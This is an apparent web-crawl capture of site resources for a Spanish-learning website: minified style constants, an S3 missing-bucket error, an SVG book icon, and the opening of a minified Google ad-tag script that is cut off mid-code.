,breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"dwHNAhzp",darkBorder:"htQTYYSe",tall:"u7wPgFWU",titleWrapper:"hHSf2jGq",headerWrapper:"gXq9wbXs",description:"vliJrFxb",linkWrapper:"_rIoY6QE",linkText:"qdylzbjG",linkIcon:"MC9KRbse",hidden:"KfeLlUpR",smallContainer:"WRjgGZHp",logoRow:"jsko40YV",logoSD:"GmzTqIwf",logoIngles:"lkw2abvD",premium:"gVdym5Mj",subtitle:"HFbtou69"}},35664:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"hwjBFAxS",fullWidth:"yVKd_BLb",centeredText:"IK7JgRFF",inline:"pkPi8F2v",bubble:"WhObtNtw",top:"ui_KMDBO",left:"siN4kdbQ",right:"zgQndPWr",bottomRight:"JYA1sfP8",bottomLeft:"AD7iKFkA",topLeft:"jSwAHDWq",bottom:"wvgPN6Ma",tipContents:"dCImPK4s",arrow:"sx5wEGQr",showcase:"sKh7cmHY",close:"EWmFcsxD",hoverableWithPointer:"gZwexpwo",hoverableWithoutPointer:"qYRa9UAS"}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/main-min.js
body_size: 305
content:
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>NoSuchBucket</Code><Message>The specified bucket does not exist</Message><BucketName>cmas.sdcdns.com</BucketName><RequestId>XATZM060C4QZYYHM</RequestId><HostId>yvTkrzXyienY3tuj7Jx9uDYQytX+SgitV4rW/+50RvQgq7wGATDfI+QcfqnYGGNnFwjjs6TtCyY=</HostId></Error>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/071-book-1.956ef7f1.svg
body_size: 1102
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496.485 496.485" style="enable-background:new 0 0 496.485 496.485" xml:space="preserve"><path style="fill:#e5e5e5" d="M454.25 405.008c1.536 19.642 7.913 38.974 18.82 56.367H90.063c-37.438 0-67.056-29.82-66.638-66.638-.419-36.817 29.215-66.746 66.638-66.653H473.07c-10.907 17.377-17.284 36.709-18.82 56.367a96.887 96.887 0 0 0 0 20.557z"/><path style="fill:#ffcb5a" d="M313.947 269.265H182.549c-17.144 0-31.03 13.886-31.03 31.03v27.772h193.458v-27.772c0-17.143-13.902-31.03-31.03-31.03z"/><path style="fill:#ffbd49" d="M248.24 223.62c-9.728 0-19.115-1.474-27.927-4.236l-18.665 49.866h93.2l-18.68-49.866c-8.814 2.762-18.2 4.236-27.928 4.236z"/><path style="fill:#cacaca" d="M454.25 384.434H113.723c-5.663 0-10.287 4.624-10.287 10.287s4.624 10.287 10.287 10.287H454.25a97.047 97.047 0 0 1 0-20.574z"/><path style="fill:#777" d="M465.855 404.092c0-.109-.016-.217-.031-.326-.636-6.004-.636-12.102.031-18.432 1.396-17.842 7.308-35.499 17.082-51.091a11.65 11.65 0 0 0 .326-11.823 11.649 11.649 0 0 0-10.178-6.004H89.861c-44.203 0-78.569 35.592-78.088 78.134-.465 43.38 34.351 78.429 78.274 78.429h383.007c4.236 0 8.13-2.296 10.178-6.004a11.652 11.652 0 0 0-.326-11.823c-9.759-15.561-15.654-33.217-17.051-51.06zm-375.792 45.63c-30.379 0-55.343-23.816-55.001-55.156-.341-30.006 23.645-54.862 54.846-54.862H453.77c-6.144 13.933-9.93 28.75-11.078 43.505a109.249 109.249 0 0 0-.016 22.854c1.195 14.941 4.98 29.743 11.109 43.66H90.063z"/><path style="fill:#ff7058" d="m187.064 496.485-41.814-22.373-41.813 22.373v-101.78h83.627z"/><path style="fill:#ffbd49" d="M331.758 45.289a10.28 10.28 0 0 0-10.287 10.287c0 5.679 4.608 10.287 10.287 10.287 26.872 0 48.749 21.83 48.749 48.64 0 26.872-21.876 48.749-48.749 48.749-5.679 0-10.287 4.608-10.287 10.287 0 5.679 4.608 10.287 10.287 10.287 38.229 0 69.322-31.092 69.322-69.322 0-38.169-31.108-69.215-69.322-69.215zM164.722 163.25c-26.872 0-48.749-21.876-48.749-48.749 0-26.81 21.876-48.64 48.749-48.64 5.679 0 10.287-4.608 10.287-10.287s-4.608-10.287-10.287-10.287c-38.214 0-69.306 31.046-69.306 69.213 0 38.229 31.092 69.322 69.322 69.322a10.28 10.28 0 0 0 10.287-10.287c-.017-5.677-4.609-10.285-10.303-10.285z"/><path style="fill:#ffcb5a" d="M154.42 20.79v124.525c0 51.821 42.015 93.836 93.836 93.836s93.836-42.015 93.836-93.836V20.79H154.42z"/><path style="fill:#ffbd49" d="M347.894 0H148.602c-5.741 0-10.395 4.655-10.395 10.395s4.655 10.395 10.395 10.395h199.292c5.741 0 10.395-4.655 10.395-10.395S353.634 0 347.894 0z"/><path style="fill:#ffd278" d="M206.225 229.112c2.979-2.855 7.028-4.67 11.404-4.67h69.322c8.223-.233 14.848-6.966 14.848-15.236 0-8.425-6.858-15.282-15.282-15.282H202.44c-7.059 0-12.831-5.787-12.738-12.831 0-9.526 5.539-13.917 12.055-13.917h68.158c8.332 0 15.67-6.175 16.167-14.398.388-8.813-6.563-16.074-15.282-16.074h-49.54c-7.059 0-12.831-5.787-12.831-12.831l.093-.884v-.202c-.093-7.447 5.973-13.514 13.421-13.514h42.186c8.332 0 15.67-6.175 16.167-14.507.388-8.72-6.563-16.074-15.282-16.074h-45.909c-7.354 0-12.831-6.175-12.738-13.529v-.404c-.093-7.354 5.384-13.514 12.738-13.514h48.997c8.239 0 15.577-6.175 16.074-14.398.388-8.828-6.563-16.074-15.282-16.074h-114.49v124.509c.016 36.726 21.132 68.408 51.821 83.83z"/><path style="fill:#ffbd49" d="M229.932 278.916h-69.787c-5.306 5.57-8.626 13.064-8.626 21.38v9.092h77.529c8.332 0 15.67-6.175 16.167-14.398.387-8.829-6.564-16.074-15.283-16.074z"/><circle style="fill:#ed6262" cx="248.24" cy="93.044" r="60.525"/><path style="fill:#ffcb5a" d="m248.24 42.636 11.326 34.847h36.647l-29.65 21.55 11.326 34.847-29.649-21.535-29.65 21.535 11.326-34.847-29.649-21.55h36.647z"/></svg>

--- FILE ---
content_type: text/plain
request_url: http://www.spanish-in-action.com/txt/f.txt
body_size: 40043
content:
(function(sttc){var window=this;if(window.googletag&&googletag.evalScripts){googletag.evalScripts();}if(window.googletag&&googletag._loaded_)return;var q,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},da=ca(this),ea=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",u={},fa={},v=function(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}},w=function(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in u?f=u:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(u,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=ea?da.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}};w("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6");w("Symbol.iterator",function(a){if(a)return a;a=(0,u.Symbol)("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];typeof d==="function"&&typeof d.prototype[a]!="function"&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ha(aa(this))}})}return a},"es6");var ha=function(a){a={next:a};a[v(u.Symbol,"iterator")]=function(){return this};return a},ia=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ja;if(ea&&typeof Object.setPrototypeOf=="function")ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var na=ja,x=function(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(na)na(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Nb=b.prototype},y=function(a){var b=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&a[v(u.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},B=function(a){if(!(a instanceof Array)){a=y(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},qa=function(a){return oa(a,a)},oa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},C=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},ra=ea&&typeof v(Object,"assign")=="function"?v(Object,"assign"):function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)C(d,e)&&(a[e]=d[e])}return a};w("Object.assign",function(a){return a||ra},"es6");var sa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};w("globalThis",function(a){return a||da},"es_2020");w("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6");w("WeakMap",function(a){function b(){}function c(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(m){return!1}}())return a;var d="$jscomp_hidden_"+Math.random(),e=0,f=function(g){this.g=(e+=Math.random()+1).toString();if(g){g=y(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}};f.prototype.set=function(g,h){if(!c(g))throw Error("Invalid WeakMap key");if(!C(g,d)){var k=new b;ba(g,d,{value:k})}if(!C(g,d))throw Error("WeakMap key fail: "+g);g[d][this.g]=h;return this};f.prototype.get=function(g){return c(g)&&C(g,d)?g[d][this.g]:void 0};f.prototype.has=function(g){return c(g)&&C(g,d)&&C(g[d],this.g)};f.prototype.delete=function(g){return c(g)&&C(g,d)&&C(g[d],this.g)?delete g[d][this.g]:!1};return f},"es6");w("Map",function(a){if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var m=v(k,"entries").call(k),n=m.next();if(n.done||n.value[0]!=h||n.value[1]!="s")return!1;n=m.next();return n.done||n.value[0].x!=4||n.value[1]!="t"||!m.next().done?!1:!0}catch(l){return!1}}())return a;var b=new u.WeakMap,c=function(h){this[0]={};this[1]=f();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}};c.prototype.set=function(h,k){h=h===0?0:h;var m=d(this,h);m.list||(m.list=this[0][m.id]=[]);m.entry?m.entry.value=k:(m.entry={next:this[1],H:this[1].H,head:this[1],key:h,value:k},m.list.push(m.entry),this[1].H.next=m.entry,this[1].H=m.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.H.next=h.entry.next,h.entry.next.H=h.entry.H,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].H=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=function(h,k){for(var m=v(this,"entries").call(this),n;!(n=m.next()).done;)n=n.value,h.call(k,n[1],n[0],this)};c.prototype[v(u.Symbol,"iterator")]=v(c.prototype,"entries");var d=function(h,k){var m=k&&typeof k;m=="object"||m=="function"?b.has(k)?m=b.get(k):(m=""+ ++g,b.set(k,m)):m="p_"+k;var n=h[0][m];if(n&&C(h[0],m))for(h=0;h<n.length;h++){var l=n[h];if(k!==k&&l.key!==l.key||k===l.key)return{id:m,list:n,index:h,entry:l}}return{id:m,list:n,index:-1,entry:void 0}},e=function(h,k){var m=h[1];return ha(function(){if(m){for(;m.head!=h[1];)m=m.H;for(;m.next!=m.head;)return m=m.next,{done:!1,value:k(m)};m=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.H=h.next=h.head=h},g=0;return c},"es6");w("Set",function(a){if(function(){if(!a||typeof a!="function"||!v(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=v(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new u.Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return v(this.g,"entries").call(this.g)};b.prototype.values=function(){return v(this.g,"values").call(this.g)};b.prototype.keys=v(b.prototype,"values");b.prototype[v(u.Symbol,"iterator")]=v(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");w("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)C(b,d)&&c.push(b[d]);return c}},"es8");w("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6");w("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||v(Object,"is").call(Object,f,b))return!0}return!1}},"es7");var ta=function(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};w("String.prototype.includes",function(a){return a?a:function(b,c){return ta(this,b,"includes").indexOf(b,c||0)!==-1}},"es6");w("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof u.Symbol!="undefined"&&v(u.Symbol,"iterator")&&b[v(u.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");w("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)C(b,d)&&c.push([d,b[d]]);return c}},"es8");w("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");w("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");w("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");w("Number.isInteger",function(a){return a?a:function(b){return v(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6");w("Number.isSafeInteger",function(a){return a?a:function(b){return v(Number,"isInteger").call(Number,b)&&Math.abs(b)<=v(Number,"MAX_SAFE_INTEGER")}},"es6");w("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=ta(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6");var ua=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[v(u.Symbol,"iterator")]=function(){return e};return e};w("Array.prototype.entries",function(a){return a?a:function(){return ua(this,function(b,c){return[b,c]})}},"es6");w("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");w("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");w("Array.prototype.keys",function(a){return a?a:function(){return ua(this,function(b){return b})}},"es6");w("Array.prototype.values",function(a){return a?a:function(){return ua(this,function(b,c){return c})}},"es8");w("String.prototype.repeat",function(a){return a?a:function(b){var c=ta(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6");w("String.prototype.padStart",function(a){return a?a:function(b,c){var d=ta(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?v(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var D=this||self,va=function(a){a=a.split(".");for(var b=D,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b},wa=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"},xa=function(a,b,c){a=a.split(".");c=c||D;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function ya(a){D.setTimeout(function(){throw a;},0)};var za=function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};function Aa(a,b){var c=0;a=za(String(a)).split(".");b=za(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Ba(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Ba(f[2].length==0,g[2].length==0)||Ba(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Ba(a,b){return a<b?-1:a>b?1:0};var Ca,Da=va("CLOSURE_FLAGS"),Ea=Da&&Da[610401301];Ca=Ea!=null?Ea:!1;var Fa,Ga=D.navigator;Fa=Ga?Ga.userAgentData||null:null;function Ha(a){if(!Ca||!Fa)return!1;for(var b=0;b<Fa.brands.length;b++){var c=Fa.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function E(a){var b;a:{if(b=D.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function Ia(){return Ca?!!Fa&&Fa.brands.length>0:!1}function Ja(){return Ia()?!1:E("Opera")}function Ka(){return E("Firefox")||E("FxiOS")}function La(){return E("Safari")&&!(Ma()||(Ia()?0:E("Coast"))||Ja()||(Ia()?0:E("Edge"))||(Ia()?Ha("Microsoft Edge"):E("Edg/"))||(Ia()?Ha("Opera"):E("OPR"))||Ka()||E("Silk")||E("Android"))}function Ma(){return Ia()?Ha("Chromium"):(E("Chrome")||E("CriOS"))&&!(Ia()?0:E("Edge"))||E("Silk")};var Na=function(a,b){return Array.prototype.map.call(a,b,void 0)};function Oa(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]};var Pa=function(a){Pa[" "](a);return a};Pa[" "]=function(){};var Qa=null,Sa=function(a){var b=[];Ra(a,function(c){b.push(c)});return b},Ra=function(a,b){function c(k){for(;d<a.length;){var m=a.charAt(d++),n=Qa[m];if(n!=null)return n;if(!/^[\s\xa0]*$/.test(m))throw Error("Unknown base64 encoding 